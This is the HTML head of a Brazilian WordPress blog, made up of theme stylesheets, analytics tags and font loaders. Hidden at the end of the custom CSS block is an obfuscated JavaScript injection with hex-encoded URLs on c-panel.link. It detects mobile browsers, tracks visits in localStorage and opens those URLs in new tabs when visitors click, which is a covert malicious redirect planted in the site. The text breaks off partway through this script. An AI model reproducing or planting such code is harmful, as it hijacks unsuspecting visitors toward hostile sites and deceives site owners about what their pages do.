<link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1768961180' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1768961180' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dflip-style-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1768961180' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.levare.com.br/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-font-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/css/icon-font.css?ver=1768961180' type='text/css' media='all' />
<link data-minify="1" rel='preload' as='style' id='digiqole-all-style-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/css/all.css?ver=1768961180' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='digiqole-master-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/css/master.css?ver=1768961180' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #ffffff;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #ffffff;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #ffffff !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 480px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:10px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #ffffff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.levare.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3206-css' href='https://blog.levare.com.br/wp-content/uploads/elementor/css/post-3206.css?ver=1768961245' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://blog.levare.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768961246' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.levare.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5757-css' href='https://blog.levare.com.br/wp-content/uploads/elementor/css/post-5757.css?ver=1768996317' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768961180' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768961180' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://blog.levare.com.br/wp-json/","nonce":"8faa5ccb8c","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1768926044" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://blog.levare.com.br","nonce":"8faa5ccb8c","root":"https://blog.levare.com.br/wp-json/"};
var wsluFrontObj = {"resturl":"https://blog.levare.com.br/wp-json/","rest_nonce":"8faa5ccb8c"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1768926044" id="xs_social_custom-js" defer></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-MKBN8TVZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.levare.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBN8TVZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js" defer></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400regular,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/ajax/libs/webfont/1.6.26/webfont.js?ver=1768926044" id="csf-google-web-fonts-js" defer></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Roboto";color:;font-weight:400;font-style:regular;font-size:14px;line-height:22px;letter-spacing:px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site.png" />
<meta name="msapplication-TileImage" content="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

/* .elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-indicator:before ,
.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{
    font-family: 'FontAwesome' !important; */
}


.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
}
body, .dark-mode .ts-author-media, .dark-mode .ts-author-content::before, .dark-mode .ts-author-content::after, .dark-mode .post-layout-style4 .post-single .entry-header {
    background-color: transparent;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x78\x44\x66\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x49\x44\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x56\x52\x4a\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x6c\x75\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x58\x6c\x4f\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x67\x74\x6b\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x57\x49\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x70\x53\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x69\x73\x49\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else 